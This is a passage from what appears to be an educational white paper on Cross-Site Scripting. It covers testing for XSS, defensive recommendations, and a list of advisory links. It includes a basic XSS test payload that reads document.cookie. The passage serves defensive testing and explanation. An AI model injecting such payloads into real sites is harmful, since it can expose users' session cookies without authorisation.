theresponse page contains the Javascript code in a context where the browser can execute it then a XSS vulnerability is exposed. For example, sending the text:

```
<script>alert(document.cookie)</script>
```
to each parameter of each script, via a Javascript enabled browser to reveal a XSS vulnerability of the simplest kind – the browser will pop up the Javascript alert window if the text is interpreted as Javascript code.

Of course, there are several variants, and therefore, testing only the above variant is insufficient. And as we saw above, it is possible to inject Javascript into various fields of the request – the parameters, the HTTP headers, and the path. In some cases (notably the HTTP Referer header), it is awkward to carry out the attack using a browser.

# **CONCLUSION**

Cross-Site Scripting is one of the most common application level attacks that hackers use to sneak into web applications today, and one of the most dangerous. It is an attack on the privacy of clients of a particular website which can lead to a total breach of security when customer details are stolen or manipulated. Unfortunately, as outlined in this paper, this is often done without the knowledge of either the client or the organization being attacked. In order to prevent this malicious vulnerability, it is critical that an organization implement both an online and offline security strategy. This includes using an automated application vulnerability assessment tool which can test for all the common web vulnerabilities, and application specific vulnerabilities (like Cross-Site Scripting), on a site. And for a full online defense, installing an application firewall that can detect and defend against any type of manipulation to the code and content sitting on and behind the web servers.#### **LINKS**

First and foremost, the official announcement that started it all: CERT® Advisory CA-2000-02 Malicious HTML Tags Embedded in Client Web Requests http://www.cert.org/advisories/CA-2000-02.html

#### **Some web servers that are/were vulnerable to path XSS:**

Microsoft ASP.NET http://seclists.org/lists/bugtraq/2005/Feb/0320.html

Tomcat, Resin, JRun, WebSphere http://archives.neohapsis.com/archives/bugtraq/2001-07/0021.html

Lotus Domino http://www.osvdb.org/displayvuln.php?osvdb\_id=1887

Microsoft Sharepoint Portal Server http://seclists.org/lists/bugtraq/2004/Apr/0035.html

#### **Additional Information:**

"Advanced Cross-Site-Scripting with Real-time Remote Attacker Control" (XSS Proxy): http://xss-proxy.sourceforge.net/Advanced\_XSS\_Control.txt